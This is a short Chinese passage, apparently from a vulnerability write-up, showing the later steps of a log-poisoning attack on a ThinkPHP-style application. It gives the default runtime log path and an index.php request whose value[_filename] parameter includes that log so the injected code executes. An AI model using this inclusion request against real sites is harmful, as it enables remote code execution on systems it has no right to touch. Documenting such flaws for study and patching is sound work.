 2、返回包提示发生错误，证明被记入了日志。
该日志默认路径在：（日志文件名与记录的时间有关）
\Application\Runtime\Logs\Common\24_04_03.log
3、访问代码存储位置，上述输入的代码将会被解析执行
url:index.php?
m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Common/24_0
4_03.log